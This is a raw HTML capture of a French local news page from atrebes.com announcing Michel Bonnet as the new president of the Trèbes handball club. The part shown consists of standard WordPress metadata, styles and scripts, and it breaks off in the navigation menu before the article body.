

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/michel-bonnet-nouveau-president-du-haand/
body_size: 32290
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Michel Bonnet nouveau président du Hand | A Trèbes</title>
	<meta name="description" content="C’est avec une pensée pour Sylviane Frenay et Roger Amat tous deux récemment décédés qui ont beaucoup donné pour la vie du club de handball que débutait l’assemblée générale. Jean-Michel Estrade présentait une situation financière très saine. Michel Bonnet à son tour détaillait un bilan sportif très satisfaisant : les - 11ans mixtes qui ont" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="handball,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/michel-bonnet-nouveau-president-du-haand/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Michel Bonnet nouveau président du Hand | A Trèbes" />
		<meta property="og:description" content="C’est avec une pensée pour Sylviane Frenay et Roger Amat tous deux récemment décédés qui ont beaucoup donné pour la vie du club de handball que débutait l’assemblée générale. Jean-Michel Estrade présentait une situation financière très saine. Michel Bonnet à son tour détaillait un bilan sportif très satisfaisant : les - 11ans mixtes qui ont" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/michel-bonnet-nouveau-president-du-haand/" />
		<meta property="article:published_time" content="2018-07-08T22:02:34+00:00" />
		<meta property="article:modified_time" content="2018-07-09T13:01:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Michel Bonnet nouveau président du Hand | A Trèbes" />
		<meta name="twitter:description" content="C’est avec une pensée pour Sylviane Frenay et Roger Amat tous deux récemment décédés qui ont beaucoup donné pour la vie du club de handball que débutait l’assemblée générale. Jean-Michel Estrade présentait une situation financière très saine. Michel Bonnet à son tour détaillait un bilan sportif très satisfaisant : les - 11ans mixtes qui ont" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#article","name":"Michel Bonnet nouveau pr\u00e9sident du Hand | A Tr\u00e8bes","headline":"Michel Bonnet nouveau pr\u00e9sident du Hand","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2018\/07\/hand-CA.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#articleImage","width":700,"height":338},"datePublished":"2018-07-09T00:02:34+02:00","dateModified":"2018-07-09T15:01:28+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#webpage"},"articleSection":"Actualit\u00e9s, Handball"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#listItem","name":"Michel Bonnet nouveau pr\u00e9sident du Hand"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#listItem","position":3,"name":"Michel Bonnet nouveau pr\u00e9sident du Hand","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/","name":"Michel Bonnet nouveau pr\u00e9sident du Hand | A Tr\u00e8bes","description":"C\u2019est avec une pens\u00e9e pour Sylviane Frenay et Roger Amat tous deux r\u00e9cemment d\u00e9c\u00e9d\u00e9s qui ont beaucoup donn\u00e9 pour la vie du club de handball que d\u00e9butait l\u2019assembl\u00e9e g\u00e9n\u00e9rale. Jean-Michel Estrade pr\u00e9sentait une situation financi\u00e8re tr\u00e8s saine. Michel Bonnet \u00e0 son tour d\u00e9taillait un bilan sportif tr\u00e8s satisfaisant : les - 11ans mixtes qui ont","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/michel-bonnet-nouveau-president-du-haand\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2018-07-09T00:02:34+02:00","dateModified":"2018-07-09T15:01:28+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/56363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fmichel-bonnet-nouveau-president-du-haand%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fmichel-bonnet-nouveau-president-du-haand%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-56363 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom 